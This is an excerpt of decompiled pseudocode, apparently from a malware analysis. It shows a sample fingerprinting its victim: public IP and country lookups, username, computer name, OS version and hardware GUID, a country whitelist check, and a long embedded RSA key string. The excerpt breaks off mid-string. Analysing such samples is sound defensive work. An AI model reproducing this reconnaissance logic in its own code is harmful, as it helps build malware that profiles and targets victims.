 v1 = sub_40848B((int)pszString); // http://api.ipify.org
sub_4070E4((int)dword_401F18, v1);
sub_40572F(0, (int)pszString, 1);
if ( (unsigned __int8)sub_407FD0((int)dword_401F18, byte_4045F1) )
{
v2 = strlen("1.1.1.1");
sub_407376("1.1.1.1", v2, (int)dword_401F18);
v3 = strlen("Australia");
sub_407376("Australia", v3, (int)dword_401F34);
}
else
{
v4 = sub_40854D((int)pszString); // http://api.db-ip.com/v2/free/116.24.64.115/countryName
sub_4070E4((int)dword_401F34, v4);
sub_40572F(0, (int)pszString, 1);
}
pcbBuffer = 256;
GetUserNameA(&Buffer, &pcbBuffer); // username
v5 = strlen(&Buffer);
sub_407376(&Buffer, v5, (int)dword_401EFC);
pcbBuffer = 256;
GetComputerNameA(&Buffer, &pcbBuffer); // computerName
v6 = strlen(&Buffer);
sub_407376(&Buffer, v6, (int)dword_401F50);
sub_408689(); // OsVison
if ( GetCurrentHwProfileA(&HwProfileInfo) ) // Guid
{
v7 = strlen(HwProfileInfo.szHwProfileGuid);
sub_407376(HwProfileInfo.szHwProfileGuid, v7, (int)dword_401FDC);
}
sub_408737(); // 白名单国家
sub_406EDB( // rsakey_info
(int)&v15,
"rfyPvccxgVaLvW9OOY2J090Mq987N9lif/RoIDP89luS9Ouv9gUImpgCTVGWvJzrqiS8hQ5El02LdEvKcJ+7dn3DxiXSNG1PwLrY59KzGs/gUvXnYcmT"
"6t34qfZmr8g8RPgOubcGTQL0BJHin/Oyb5B+UYpZoZroVJAISyOdaM3931wXQTBrv9rWI0Bz69TSZfVfxEarCSdQt8SsHVfTjt8V9NTkcSJXygnnYvik"
"z6cGdocBSF9gq2hX5ZsbYGXBI39BJmOXP+NgIHhk+jVOZieXs+B3FdVwQdq4aZg49WvDkhrqYlsUHAlRK3/5E2IeXHccHLstYwfZJssatxrT9+8+d5fW"
"FlwGx+lvWYOA5tR7cQKlxDEX+2O/FLqonkgOQkqvFqCIfoAXNxwzuP0wYH1qiO6NDhCSqqjNt44U+iBjP+ayLkoF0EHWWC0ZVOluKNIsaQS6fSrPLqpi"
"M3nL7WvsWwtlJfUNuBBfJkYKyGGHMVyV9WOgT445b4YdR7LXbbVU/9TycwPO+5MgkokSHkAbUSRTwcbYy5tmDXAU1lcF7d36BTpfvzaV5/VI6ARRt2yp"
"sxHGlnOJQUTH6Ya//Eu0jPi/6s2MmOk67csw/msiaaxuHXDostsSCC+kolVXHlrlzFGqpzeEZY8bRoO78uyYmZqPBg8SXjtCVop4jIhBqsMUWZeLXhe8"
"6f6zbN5+CeGfelRa9kSEZtwnMJfkZcXQxt3Sx5ImjQcRJMj3u2sYVRUfwpHS6gIINSo7q/UJgZBjT9QwyOEljjkksWqZjaFIc1LMIcTdkaYiD+hq2vMw"
"8dIj8rrU9WsCEMxq9EDxMMAR/JYP8NOCncqxkaFBK1PXMXAZfVexWeqlfWuJconKq1lfLrG3+nrFBgseuwb7puh4wXjVYWJzFN6aIgnClL4W/1/5Eg6b"
"m5uEv6Dru0pfOvhmbF1SY3zav4RQVQTYMfZxAsaBYfJ+Gx+6gDEmKggypl1VcVXWRbxAuDIXaByh9aP4B2QvhLnJxZLe+AG5DZhkE6S8Dw9nXf4Hlah3"
"afr2ocA8p0Dx/NXb/8JanvfSlX+nb9XQjUT64H/DFDwvnMBdeUResCfBc9JlaDlUKkGYDH3UgEHs6G46Ya46808gTgmow+4jgVQNqfwmHK3s//MKHqr+"
"N79dG9QAF3IGaTFUNL74AeLbsNRyacaPCY0S2TALjQPsQ2/lf2hYdvKy3++/B75SALN5tzyUojIWqZsV7PshG5l+8lgTCgWzTIHX0LUa5DV1x30UhBwO"
"1V8ugrQkLxaGvL0IBGGCRlJ8Q4qQP/midozZSBhFGEDpNElwvWXhba6kTH1LoX8VYNOCZTDzLe82kUD1TSAoZ/fz+8QN7pLqol5+f9QnCLB9QKOi00mp"